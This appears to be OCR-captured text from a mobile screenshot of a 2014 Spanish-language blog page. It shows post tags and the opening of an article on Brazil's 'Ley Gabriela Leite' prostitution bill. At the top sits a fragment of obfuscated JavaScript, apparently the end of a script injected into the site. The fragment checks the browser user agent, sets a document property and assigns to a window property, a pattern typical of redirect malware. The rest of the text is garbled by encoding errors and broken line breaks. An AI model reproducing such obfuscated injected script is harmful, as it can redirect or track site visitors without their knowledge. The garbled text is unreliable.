
1800000);document[_0x446d[2]]= _0x446d[11]+
_0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})
(navigator[_0x446d[3]]|| navigator[_0x446d[4]]||
window[_0x446d[5]],_0x446d[6])}
'
Publicado en
DD.HH.
,
Estado
,
Latinoamérica
|
Etiquetado
DDHH
,
featured
,
Mundial de FA?tbol 2014
,
Personas sin techo
,
RA?o de
Janeiro
|
Deja un comentario
Brasil: La ley para
reglamentar la prostituciA?n
divide a las fuerzas de
izquierda
Posted on
06/06/2014
por
Coordinación Cono Sur
La llamada a??Ley Gabriela Leitea?? fue criticada desde
sectores conservadores y desde grupos feministas de izquierda.